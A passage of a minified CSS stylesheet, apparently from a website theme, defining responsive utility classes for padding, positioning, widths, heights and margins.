.xl-padding-6-half-rem-bottom{padding-bottom:6.5rem}
.xl-padding-7-rem-bottom{padding-bottom:7rem}
.xl-padding-7-half-rem-bottom{padding-bottom:7.5rem}
.xl-padding-8-rem-bottom{padding-bottom:8rem}
.xl-padding-8-half-rem-bottom{padding-bottom:8.5rem}
.xl-padding-9-rem-bottom{padding-bottom:9rem}
.xl-padding-9-half-rem-bottom{padding-bottom:9.5rem}
.xl-padding-10-rem-bottom{padding-bottom:10rem}
.xl-padding-10-half-rem-bottom{padding-bottom:10.5rem}
.xl-padding-one-right{padding-right:1%}
.xl-padding-two-right{padding-right:2%}
.xl-padding-three-right{padding-right:3%}
.xl-padding-four-right{padding-right:4%}
.xl-padding-five-right{padding-right:5%}
.xl-padding-six-right{padding-right:6%}
.xl-padding-seven-right{padding-right:7%}
.xl-padding-eight-right{padding-right:8%}
.xl-padding-nine-right{padding-right:9%}
.xl-padding-ten-right{padding-right:10%}
.xl-padding-eleven-right{padding-right:11%}
.xl-padding-twelve-right{padding-right:12%}
.xl-padding-thirteen-right{padding-right:13%}
.xl-padding-fourteen-right{padding-right:14%}
.xl-padding-fifteen-right{padding-right:15%}
.xl-padding-sixteen-right{padding-right:16%}
.xl-padding-seventeen-right{padding-right:17%}
.xl-padding-eighteen-right{padding-right:18%}
.xl-padding-nineteen-right{padding-right:19%}
.xl-padding-twenty-right{padding-right:20%}
.xl-padding-5px-right{padding-right:5px}
.xl-padding-10px-right{padding-right:10px}
.xl-padding-15px-right{padding-right:15px}
.xl-padding-20px-right{padding-right:20px}
.xl-padding-25px-right{padding-right:25px}
.xl-padding-30px-right{padding-right:30px}
.xl-padding-35px-right{padding-right:35px}
.xl-padding-40px-right{padding-right:40px}
.xl-padding-45px-right{padding-right:45px}
.xl-padding-50px-right{padding-right:50px}
.xl-padding-55px-right{padding-right:55px}
.xl-padding-60px-right{padding-right:60px}
.xl-padding-65px-right{padding-right:65px}
.xl-padding-70px-right{padding-right:70px}
.xl-padding-75px-right{padding-right:75px}
.xl-padding-80px-right{padding-right:80px}
.xl-padding-85px-right{padding-right:85px}
.xl-padding-90px-right{padding-right:90px}
.xl-padding-95px-right{padding-right:95px}
.xl-padding-100px-right{padding-right:100px}
.xl-padding-1-rem-right{padding-right:1rem}
.xl-padding-1-half-rem-right{padding-right:1.5rem}
.xl-padding-2-rem-right{padding-right:2rem}
.xl-padding-2-half-rem-right{padding-right:2.5rem}
.xl-padding-3-rem-right{padding-right:3rem}
.xl-padding-3-half-rem-right{padding-right:3.5rem}
.xl-padding-4-rem-right{padding-right:4rem}
.xl-padding-4-half-rem-right{padding-right:4.5rem}
.xl-padding-5-rem-right{padding-right:5rem}
.xl-padding-5-half-rem-right{padding-right:5.5rem}
.xl-padding-6-rem-right{padding-right:6rem}
.xl-padding-6-half-rem-right{padding-right:6.5rem}
.xl-padding-7-rem-right{padding-right:7rem}
.xl-padding-7-half-rem-right{padding-right:7.5rem}
.xl-padding-8-rem-right{padding-right:8rem}
.xl-padding-8-half-rem-right{padding-right:8.5rem}
.xl-padding-9-rem-right{padding-right:9rem}
.xl-padding-9-half-rem-right{padding-right:9.5rem}
.xl-padding-10-rem-right{padding-right:10rem}
.xl-padding-10-half-rem-right{padding-right:10.5rem}
.xl-padding-one-left{padding-left:1%}
.xl-padding-two-left{padding-left:2%}
.xl-padding-three-left{padding-left:3%}
.xl-padding-four-left{padding-left:4%}
.xl-padding-five-left{padding-left:5%}
.xl-padding-six-left{padding-left:6%}
.xl-padding-seven-left{padding-left:7%}
.xl-padding-eight-left{padding-left:8%}
.xl-padding-nine-left{padding-left:9%}
.xl-padding-ten-left{padding-left:10%}
.xl-padding-eleven-left{padding-left:11%}
.xl-padding-twelve-left{padding-left:12%}
.xl-padding-thirteen-left{padding-left:13%}
.xl-padding-fourteen-left{padding-left:14%}
.xl-padding-fifteen-left{padding-left:15%}
.xl-padding-sixteen-left{padding-left:16%}
.xl-padding-seventeen-left{padding-left:17%}
.xl-padding-eighteen-left{padding-left:18%}
.xl-padding-nineteen-left{padding-left:19%}
.xl-padding-twenty-left{padding-left:20%}
.xl-padding-5px-left{padding-left:5px}
.xl-padding-10px-left{padding-left:10px}
.xl-padding-15px-left{padding-left:15px}
.xl-padding-20px-left{padding-left:20px}
.xl-padding-25px-left{padding-left:25px}
.xl-padding-30px-left{padding-left:30px}
.xl-padding-35px-left{padding-left:35px}
.xl-padding-40px-left{padding-left:40px}
.xl-padding-45px-left{padding-left:45px}
.xl-padding-50px-left{padding-left:50px}
.xl-padding-55px-left{padding-left:55px}
.xl-padding-60px-left{padding-left:60px}
.xl-padding-65px-left{padding-left:65px}
.xl-padding-70px-left{padding-left:70px}
.xl-padding-75px-left{padding-left:75px}
.xl-padding-80px-left{padding-left:80px}
.xl-padding-85px-left{padding-left:85px}
.xl-padding-90px-left{padding-left:90px}
.xl-padding-95px-left{padding-left:95px}
.xl-padding-100px-left{padding-left:100px}
.xl-padding-1-rem-left{padding-left:1rem}
.xl-padding-1-half-rem-left{padding-left:1.5rem}
.xl-padding-2-rem-left{padding-left:2rem}
.xl-padding-2-half-rem-left{padding-left:2.5rem}
.xl-padding-3-rem-left{padding-left:3rem}
.xl-padding-3-half-rem-left{padding-left:3.5rem}
.xl-padding-4-rem-left{padding-left:4rem}
.xl-padding-4-half-rem-left{padding-left:4.5rem}
.xl-padding-5-rem-left{padding-left:5rem}
.xl-padding-5-half-rem-left{padding-left:5.5rem}
.xl-padding-6-rem-left{padding-left:6rem}
.xl-padding-6-half-rem-left{padding-left:6.5rem}
.xl-padding-7-rem-left{padding-left:7rem}
.xl-padding-7-half-rem-left{padding-left:7.5rem}
.xl-padding-8-rem-left{padding-left:8rem}
.xl-padding-8-half-rem-left{padding-left:8.5rem}
.xl-padding-9-rem-left{padding-left:9rem}
.xl-padding-9-half-rem-left{padding-left:9.5rem}
.xl-padding-10-rem-left{padding-left:10rem}
.xl-padding-10-half-rem-left{padding-left:10.5rem}
.xl-padding-one-tb{padding-top:1%;padding-bottom:1%}
.xl-padding-two-tb{padding-top:2%;padding-bottom:2%}
.xl-padding-three-tb{padding-top:3%;padding-bottom:3%}
.xl-padding-four-tb{padding-top:4%;padding-bottom:4%}
.xl-padding-five-tb{padding-top:5%;padding-bottom:5%}
.xl-padding-six-tb{padding-top:6%;padding-bottom:6%}
.xl-padding-seven-tb{padding-top:7%;padding-bottom:7%}
.xl-padding-eight-tb{padding-top:8%;padding-bottom:8%}
.xl-padding-nine-tb{padding-top:9%;padding-bottom:9%}
.xl-padding-ten-tb{padding-top:10%;padding-bottom:10%}
.xl-padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.xl-padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.xl-padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.xl-padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.xl-padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.xl-padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.xl-padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.xl-padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.xl-padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.xl-padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.xl-padding-5px-tb{padding-top:5px;padding-bottom:5px}
.xl-padding-10px-tb{padding-top:10px;padding-bottom:10px}
.xl-padding-15px-tb{padding-top:15px;padding-bottom:15px}
.xl-padding-20px-tb{padding-top:20px;padding-bottom:20px}
.xl-padding-25px-tb{padding-top:25px;padding-bottom:25px}
.xl-padding-30px-tb{padding-top:30px;padding-bottom:30px}
.xl-padding-35px-tb{padding-top:35px;padding-bottom:35px}
.xl-padding-40px-tb{padding-top:40px;padding-bottom:40px}
.xl-padding-45px-tb{padding-top:45px;padding-bottom:45px}
.xl-padding-50px-tb{padding-top:50px;padding-bottom:50px}
.xl-padding-55px-tb{padding-top:55px;padding-bottom:55px}
.xl-padding-60px-tb{padding-top:60px;padding-bottom:60px}
.xl-padding-65px-tb{padding-top:65px;padding-bottom:65px}
.xl-padding-70px-tb{padding-top:70px;padding-bottom:70px}
.xl-padding-75px-tb{padding-top:75px;padding-bottom:75px}
.xl-padding-80px-tb{padding-top:80px;padding-bottom:80px}
.xl-padding-85px-tb{padding-top:85px;padding-bottom:85px}
.xl-padding-90px-tb{padding-top:90px;padding-bottom:90px}
.xl-padding-95px-tb{padding-top:95px;padding-bottom:95px}
.xl-padding-100px-tb{padding-top:100px;padding-bottom:100px}
.xl-padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.xl-padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.xl-padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.xl-padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.xl-padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.xl-padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.xl-padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.xl-padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.xl-padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.xl-padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.xl-padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.xl-padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.xl-padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.xl-padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.xl-padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.xl-padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.xl-padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.xl-padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.xl-padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.xl-padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.xl-padding-one-lr{padding-left:1%;padding-right:1%}
.xl-padding-two-lr{padding-left:2%;padding-right:2%}
.xl-padding-three-lr{padding-left:3%;padding-right:3%}
.xl-padding-four-lr{padding-left:4%;padding-right:4%}
.xl-padding-five-lr{padding-left:5%;padding-right:5%}
.xl-padding-six-lr{padding-left:6%;padding-right:6%}
.xl-padding-seven-lr{padding-left:7%;padding-right:7%}
.xl-padding-eight-lr{padding-left:8%;padding-right:8%}
.xl-padding-nine-lr{padding-left:9%;padding-right:9%}
.xl-padding-ten-lr{padding-left:10%;padding-right:10%}
.xl-padding-eleven-lr{padding-left:11%;padding-right:11%}
.xl-padding-twelve-lr{padding-left:12%;padding-right:12%}
.xl-padding-thirteen-lr{padding-left:13%;padding-right:13%}
.xl-padding-fourteen-lr{padding-left:14%;padding-right:14%}
.xl-padding-fifteen-lr{padding-left:15%;padding-right:15%}
.xl-padding-sixteen-lr{padding-left:16%;padding-right:16%}
.xl-padding-seventeen-lr{padding-left:17%;padding-right:17%}
.xl-padding-eighteen-lr{padding-left:18%;padding-right:18%}
.xl-padding-nineteen-lr{padding-left:19%;padding-right:19%}
.xl-padding-twenty-lr{padding-left:20%;padding-right:20%}
.xl-padding-5px-lr{padding-left:5px;padding-right:5px}
.xl-padding-10px-lr{padding-left:10px;padding-right:10px}
.xl-padding-15px-lr{padding-left:15px;padding-right:15px}
.xl-padding-20px-lr{padding-left:20px;padding-right:20px}
.xl-padding-25px-lr{padding-left:25px;padding-right:25px}
.xl-padding-30px-lr{padding-left:30px;padding-right:30px}
.xl-padding-35px-lr{padding-left:35px;padding-right:35px}
.xl-padding-40px-lr{padding-left:40px;padding-right:40px}
.xl-padding-45px-lr{padding-left:45px;padding-right:45px}
.xl-padding-50px-lr{padding-left:50px;padding-right:50px}
.xl-padding-55px-lr{padding-left:55px;padding-right:55px}
.xl-padding-60px-lr{padding-left:60px;padding-right:60px}
.xl-padding-65px-lr{padding-left:65px;padding-right:65px}
.xl-padding-70px-lr{padding-left:70px;padding-right:70px}
.xl-padding-75px-lr{padding-left:75px;padding-right:75px}
.xl-padding-80px-lr{padding-left:80px;padding-right:80px}
.xl-padding-85px-lr{padding-left:85px;padding-right:85px}
.xl-padding-90px-lr{padding-left:90px;padding-right:90px}
.xl-padding-95px-lr{padding-left:95px;padding-right:95px}
.xl-padding-100px-lr{padding-left:100px;padding-right:100px}
.xl-padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.xl-padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.xl-padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.xl-padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.xl-padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.xl-padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.xl-padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.xl-padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.xl-padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.xl-padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.xl-padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.xl-padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.xl-padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.xl-padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.xl-padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.xl-padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.xl-padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.xl-padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.xl-padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.xl-padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.xl-no-padding{padding:0!important}
.xl-no-padding-lr{padding-left:0!important;padding-right:0!important}
.xl-no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.xl-no-padding-top{padding-top:0!important}
.xl-no-padding-bottom{padding-bottom:0!important}
.xl-no-padding-left{padding-left:0!important}
.xl-no-padding-right{padding-right:0!important}
.xl-d-initial{display:initial!important}
.xl-overflow-hidden{overflow:hidden!important}
.xl-overflow-visible{overflow:visible!important}
.xl-overflow-auto{overflow:auto!important}
.xl-position-relative{position:relative!important}
.xl-position-absolute{position:absolute!important}
.xl-position-fixed{position:fixed!important}
.xl-position-inherit{position:inherit!important}
.xl-position-initial{position:initial!important}
.xl-top-0px{top:0}
.xl-top-1px{top:1px}
.xl-top-2px{top:2px}
.xl-top-3px{top:3px}
.xl-top-4px{top:4px}
.xl-top-5px{top:5px}
.xl-top-6px{top:6px}
.xl-top-7px{top:7px}
.xl-top-8px{top:8px}
.xl-top-9px{top:9px}
.xl-top-10px{top:10px}
.xl-top-15px{top:15px}
.xl-top-20px{top:20px}
.xl-top-25px{top:25px}
.xl-top-30px{top:30px}
.xl-top-35px{top:35px}
.xl-top-40px{top:40px}
.xl-top-45px{top:45px}
.xl-top-50px{top:50px}
.xl-top-auto{top:auto}
.xl-top-inherit{top:inherit}
.xl-top-minus-1px{top:-1px}
.xl-top-minus-2px{top:-2px}
.xl-top-minus-3px{top:-3px}
.xl-top-minus-4px{top:-4px}
.xl-top-minus-5px{top:-5px}
.xl-top-minus-6px{top:-6px}
.xl-top-minus-7px{top:-7px}
.xl-top-minus-8px{top:-8px}
.xl-top-minus-9px{top:-9px}
.xl-top-minus-10px{top:-10px}
.xl-top-minus-15px{top:-15px}
.xl-top-minus-20px{top:-20px}
.xl-top-minus-25px{top:-25px}
.xl-top-minus-30px{top:-30px}
.xl-top-minus-35px{top:-35px}
.xl-top-minus-40px{top:-40px}
.xl-top-minus-45px{top:-45px}
.xl-top-minus-50px{top:-50px}
.xl-bottom-0px{bottom:0}
.xl-bottom-1px{bottom:1px}
.xl-bottom-2px{bottom:2px}
.xl-bottom-3px{bottom:3px}
.xl-bottom-4px{bottom:4px}
.xl-bottom-5px{bottom:5px}
.xl-bottom-6px{bottom:6px}
.xl-bottom-7px{bottom:7px}
.xl-bottom-8px{bottom:8px}
.xl-bottom-9px{bottom:9px}
.xl-bottom-10px{bottom:10px}
.xl-bottom-15px{bottom:15px}
.xl-bottom-20px{bottom:20px}
.xl-bottom-25px{bottom:25px}
.xl-bottom-30px{bottom:30px}
.xl-bottom-35px{bottom:35px}
.xl-bottom-40px{bottom:40px}
.xl-bottom-45px{bottom:45px}
.xl-bottom-50px{bottom:50px}
.xl-bottom-55px{bottom:55px}
.xl-bottom-60px{bottom:60px}
.xl-bottom-auto{bottom:auto}
.xl-bottom-inherit{bottom:inherit}
.xl-bottom-minus-1px{bottom:-1px}
.xl-bottom-minus-2px{bottom:-2px}
.xl-bottom-minus-3px{bottom:-3px}
.xl-bottom-minus-4px{bottom:-4px}
.xl-bottom-minus-5px{bottom:-5px}
.xl-bottom-minus-6px{bottom:-6px}
.xl-bottom-minus-7px{bottom:-7px}
.xl-bottom-minus-8px{bottom:-8px}
.xl-bottom-minus-9px{bottom:-9px}
.xl-bottom-minus-10px{bottom:-10px}
.xl-bottom-minus-15px{bottom:-15px}
.xl-bottom-minus-20px{bottom:-20px}
.xl-bottom-minus-25px{bottom:-25px}
.xl-bottom-minus-30px{bottom:-30px}
.xl-bottom-minus-35px{bottom:-35px}
.xl-bottom-minus-40px{bottom:-40px}
.xl-bottom-minus-45px{bottom:-45px}
.xl-bottom-minus-50px{bottom:-50px}
.xl-right-0px{right:0}
.xl-right-1px{right:1px}
.xl-right-2px{right:2px}
.xl-right-3px{right:3px}
.xl-right-4px{right:4px}
.xl-right-5px{right:5px}
.xl-right-6px{right:6px}
.xl-right-7px{right:7px}
.xl-right-8px{right:8px}
.xl-right-9px{right:9px}
.xl-right-10px{right:10px}
.xl-right-15px{right:15px}
.xl-right-20px{right:20px}
.xl-right-25px{right:25px}
.xl-right-30px{right:30px}
.xl-right-35px{right:35px}
.xl-right-40px{right:40px}
.xl-right-45px{right:45px}
.xl-right-50px{right:50px}
.xl-right-auto{right:auto}
.xl-right-inherit{right:inherit}
.xl-right-minus-1px{right:-1px}
.xl-right-minus-2px{right:-2px}
.xl-right-minus-3px{right:-3px}
.xl-right-minus-4px{right:-4px}
.xl-right-minus-5px{right:-5px}
.xl-right-minus-6px{right:-6px}
.xl-right-minus-7px{right:-7px}
.xl-right-minus-8px{right:-8px}
.xl-right-minus-9px{right:-9px}
.xl-right-minus-10px{right:-10px}
.xl-right-minus-15px{right:-15px}
.xl-right-minus-20px{right:-20px}
.xl-right-minus-25px{right:-25px}
.xl-right-minus-30px{right:-30px}
.xl-right-minus-35px{right:-35px}
.xl-right-minus-40px{right:-40px}
.xl-right-minus-45px{right:-45px}
.xl-right-minus-50px{right:-50px}
.xl-left-0px{left:0}
.xl-left-1px{left:1px}
.xl-left-2px{left:2px}
.xl-left-3px{left:3px}
.xl-left-4px{left:4px}
.xl-left-5px{left:5px}
.xl-left-6px{left:6px}
.xl-left-7px{left:7px}
.xl-left-8px{left:8px}
.xl-left-9px{left:9px}
.xl-left-10px{left:10px}
.xl-left-15px{left:15px}
.xl-left-20px{left:20px}
.xl-left-25px{left:25px}
.xl-left-30px{left:30px}
.xl-left-35px{left:35px}
.xl-left-40px{left:40px}
.xl-left-45px{left:45px}
.xl-left-50px{left:50px}
.xl-left-55px{left:55px}
.xl-left-60px{left:60px}
.xl-left-auto{left:auto}
.xl-left-inherit{left:inherit}
.xl-left-0px{left:0}
.xl-left-minus-1px{left:-1px}
.xl-left-minus-2px{left:-2px}
.xl-left-minus-3px{left:-3px}
.xl-left-minus-4px{left:-4px}
.xl-left-minus-5px{left:-5px}
.xl-left-minus-6px{left:-6px}
.xl-left-minus-7px{left:-7px}
.xl-left-minus-8px{left:-8px}
.xl-left-minus-9px{left:-9px}
.xl-left-minus-10px{left:-10px}
.xl-left-minus-15px{left:-15px}
.xl-left-minus-20px{left:-20px}
.xl-left-minus-25px{left:-25px}
.xl-left-minus-30px{left:-30px}
.xl-left-minus-35px{left:-35px}
.xl-left-minus-40px{left:-40px}
.xl-left-minus-45px{left:-45px}
.xl-left-minus-50px{left:-50px}
.xl-w-1px{width:1px!important}
.xl-w-2px{width:2px!important}
.xl-w-3px{width:3px!important}
.xl-w-4px{width:4px!important}
.xl-w-5px{width:5px!important}
.xl-w-6px{width:6px!important}
.xl-w-7px{width:7px!important}
.xl-w-8px{width:8px!important}
.xl-w-9px{width:9px!important}
.xl-w-10px{width:10px!important}
.xl-w-15px{width:15px!important}
.xl-w-20px{width:20px!important}
.xl-w-25px{width:25px!important}
.xl-w-30px{width:30px!important}
.xl-w-35px{width:35px!important}
.xl-w-40px{width:40px!important}
.xl-w-50px{width:50px!important}
.xl-w-55px{width:55px!important}
.xl-w-60px{width:60px!important}
.xl-w-65px{width:65px!important}
.xl-w-70px{width:70px!important}
.xl-w-75px{width:75px!important}
.xl-w-80px{width:80px!important}
.xl-w-85px{width:85px!important}
.xl-w-90px{width:90px!important}
.xl-w-95px{width:95px!important}
.xl-w-100px{width:100px!important}
.xl-w-110px{width:110px!important}
.xl-w-120px{width:120px!important}
.xl-w-130px{width:130px!important}
.xl-w-140px{width:140px!important}
.xl-w-150px{width:150px!important}
.xl-w-160px{width:160px!important}
.xl-w-170px{width:170px!important}
.xl-w-180px{width:180px!important}
.xl-w-190px{width:190px!important}
.xl-w-200px{width:200px!important}
.xl-w-250px{width:250px!important}
.xl-w-300px{width:300px!important}
.xl-w-350px{width:350px!important}
.xl-w-400px{width:400px!important}
.xl-w-450px{width:450px!important}
.xl-w-500px{width:500px!important}
.xl-w-550px{width:550px!important}
.xl-w-600px{width:600px!important}
.xl-w-650px{width:650px!important}
.xl-w-700px{width:700px!important}
.xl-w-750px{width:750px!important}
.xl-w-800px{width:800px!important}
.xl-w-850px{width:850px!important}
.xl-w-900px{width:900px!important}
.xl-w-950px{width:950px!important}
.xl-w-1000px{width:1000px!important}
.xl-w-10{width:10%!important}
.xl-w-15{width:15%!important}
.xl-w-20{width:20%!important}
.xl-w-25{width:25%!important}
.xl-w-30{width:30%!important}
.xl-w-35{width:35%!important}
.xl-w-40{width:40%!important}
.xl-w-45{width:45%!important}
.xl-w-50{width:50%!important}
.xl-w-55{width:55%!important}
.xl-w-60{width:60%!important}
.xl-w-65{width:65%!important}
.xl-w-70{width:70%!important}
.xl-w-75{width:75%!important}
.xl-w-80{width:80%!important}
.xl-w-85{width:85%!important}
.xl-w-90{width:90%!important}
.xl-w-95{width:95%!important}
.xl-w-100{width:100%!important}
.xl-w-auto{width:auto!important}
.xl-h-1px{height:1px!important}
.xl-h-2px{height:2px!important}
.xl-h-3px{height:3px!important}
.xl-h-4px{height:4px!important}
.xl-h-5px{height:5px!important}
.xl-h-6px{height:6px!important}
.xl-h-7px{height:7px!important}
.xl-h-8px{height:8px!important}
.xl-h-9px{height:9px!important}
.xl-h-10px{height:10px!important}
.xl-h-20px{height:20px!important}
.xl-h-30px{height:30px!important}
.xl-h-40px{height:40px!important}
.xl-h-42px{height:42px!important}
.xl-h-50px{height:50px!important}
.xl-h-60px{height:60px!important}
.xl-h-70px{height:70px!important}
.xl-h-80px{height:80px!important}
.xl-h-90px{height:90px!important}
.xl-h-100px{height:100px!important}
.xl-h-110px{height:110px!important}
.xl-h-120px{height:120px!important}
.xl-h-130px{height:130px!important}
.xl-h-140px{height:140px!important}
.xl-h-150px{height:150px!important}
.xl-h-160px{height:160px!important}
.xl-h-170px{height:170px!important}
.xl-h-180px{height:180px!important}
.xl-h-190px{height:190px!important}
.xl-h-200px{height:200px!important}
.xl-h-250px{height:250px!important}
.xl-h-300px{height:300px!important}
.xl-h-350px{height:350px!important}
.xl-h-400px{height:400px!important}
.xl-h-450px{height:450px!important}
.xl-h-500px{height:500px!important}
.xl-h-520px{height:520px!important}
.xl-h-550px{height:550px!important}
.xl-h-580px{height:580px!important}
.xl-h-600px{height:600px!important}
.xl-h-650px{height:650px!important}
.xl-h-700px{height:700px!important}
.xl-h-720px{height:720px!important}
.xl-h-750px{height:750px!important}
.xl-h-800px{height:800px!important}
.xl-h-820px{height:820px!important}
.xl-h-830px{height:830px!important}
.xl-h-850px{height:850px!important}
.xl-h-50{height:50%!important}
.xl-h-100{height:100%!important}
.xl-h-auto{height:auto!important}
.xl-min-h-100px{min-height:100px}
.xl-min-h-200px{min-height:200px}
.xl-min-h-300px{min-height:300px}
.xl-min-h-400px{min-height:400px}
.xl-min-h-500px{min-height:500px}
.xl-min-h-600px{min-height:600px}
.xl-min-h-700px{min-height:700px}
.interactive-banners-style-09 .interactive-banners-content .interactive-banners-hover-icon{left:30px;bottom:30px}
.box-layout{padding:0 45px}
.box-layout-large{padding:0 75px}
.grid.xl-grid-6col li{width:16.67%}
.grid.xl-grid-6col li.grid-item-double{width:33.33%}
.grid.xl-grid-5col li{width:20%}
.grid.xl-grid-5col li.grid-item-double{width:40%}
.grid.xl-grid-4col li{width:25%}
.grid.xl-grid-4col li.grid-item-double{width:50%}
.grid.xl-grid-3col li{width:33.33%}
.grid.xl-grid-3col li.grid-item-double{width:66.67%}
.grid.xl-grid-2col li{width:50%}
.grid.xl-grid-2col li.grid-item-double{width:100%}
.grid.xl-grid-1col li{width:100%}
.box-layout .navbar.navbar-boxed{padding-left:30px;padding-right:30px}
.home-digital-agency .outside-box-text-right .text-extra-big-2{font-size:250px}
.home-design-agency .outside-box-left{margin-left:-40vw}
.home-photography .interactive-banners-style-13 .interactive-banners-content{width:40%}
.litho-parallax-bg{width:800px}
}
@media (max-width:1500px){
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-328)!important}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-261)!important}
.home-fashion-shop .tp-tabs{left:54%!important}
}
@media (max-width:1300px){
.home-fashion-shop .tp-tabs{left:60%!important}
}
@media (min-width:1199px){
.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1170px}
}
@media (max-width:1199px){
html{font-size:13px}
.md-center-col{float:none;margin-left:auto;margin-right:auto}
section{padding:90px 0}
section.big-section{padding:120px 0}
section.extra-big-section{padding:160px 0}
.center-col-style .custom-col{min-height:0}
.parallax{background-attachment:inherit!important;background-position:center!important}
.lg-last-order{order:10}
.html-video{height:100%}
h1,h2,h3,h4,h5,h6{margin:0 0 15px}
.title-large{font-size:90px;line-height:90px}
.text-extra-large{font-size:18px;line-height:24px}
.text-extra-big{font-size:170px;line-height:170px}
.text-big{font-size:160px;line-height:160px}
.title-extra-large{font-size:110px;line-height:100px}
.lg-line-height-0px{line-height:0}
.lg-line-height-8px{line-height:8px}
.lg-line-height-10px{line-height:10px}
.lg-line-height-14px{line-height:14px}
.lg-line-height-15px{line-height:15px}
.lg-line-height-16px{line-height:16px}
.lg-line-height-18px{line-height:18px}
.lg-line-height-20px{line-height:20px}
.lg-line-height-22px{line-height:22px}
.lg-line-height-24px{line-height:24px}
.lg-line-height-26px{line-height:26px}
.lg-line-height-28px{line-height:28px}
.lg-line-height-30px{line-height:30px}
.lg-line-height-32px{line-height:32px}
.lg-line-height-34px{line-height:34px}
.lg-line-height-36px{line-height:36px}
.lg-line-height-38px{line-height:38px}
.lg-line-height-40px{line-height:40px}
.lg-line-height-50px{line-height:50px}
.lg-line-height-140px{line-height:140px}
.lg-line-height-normal{line-height:normal}
.lg-letter-spacing-minus-1-half{letter-spacing:-.5px}
.lg-letter-spacing-minus-1px{letter-spacing:-1px}
.lg-letter-spacing-minus-2px{letter-spacing:-2px}
.lg-letter-spacing-minus-3px{letter-spacing:-3px}
.lg-letter-spacing-minus-4px{letter-spacing:-4px}
.lg-letter-spacing-minus-5px{letter-spacing:-5px}
.lg-absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.lg-background-image-none{background:inherit!important}
.lg-background-position-left{background-position:left center}
.lg-background-position-right{background-position:right center}
.lg-background-position-top{background-position:right top}
.lg-background-position-center{background-position:center}
.lg-background-position-left-top{background-position:left top}
.lg-box-shadow-none{box-shadow:none}
.lg-margin-one-all{margin:1%}
.lg-margin-two-all{margin:2%}
.lg-margin-three-all{margin:3%}
.lg-margin-four-all{margin:4%}
.lg-margin-five-all{margin:5%}
.lg-margin-six-all{margin:6%}
.lg-margin-seven-all{margin:7%}
.lg-margin-eight-all{margin:8%}
.lg-margin-nine-all{margin:9%}
.lg-margin-ten-all{margin:10%}
.lg-margin-eleven-all{margin:11%}
.lg-margin-twelve-all{margin:12%}
.lg-margin-thirteen-all{margin:13%}
.lg-margin-fourteen-all{margin:14%}
.lg-margin-fifteen-all{margin:15%}
.lg-margin-sixteen-all{margin:16%}
.lg-margin-seventeen-all{margin:17%}
.lg-margin-eighteen-all{margin:18%}
.lg-margin-nineteen-all{margin:19%}
.lg-margin-twenty-all{margin:20%}
.lg-margin-5px-all{margin:5px}
.lg-margin-10px-all{margin:10px}
.lg-margin-15px-all{margin:15px}
.lg-margin-20px-all{margin:20px}
.lg-margin-25px-all{margin:25px}
.lg-margin-30px-all{margin:30px}
.lg-margin-35px-all{margin:35px}
.lg-margin-40px-all{margin:40px}
.lg-margin-45px-all{margin:45px}
.lg-margin-50px-all{margin:50px}
.lg-margin-55px-all{margin:55px}
.lg-margin-60px-all{margin:60px}
.lg-margin-65px-all{margin:65px}
.lg-margin-70px-all{margin:70px}
.lg-margin-75px-all{margin:75px}
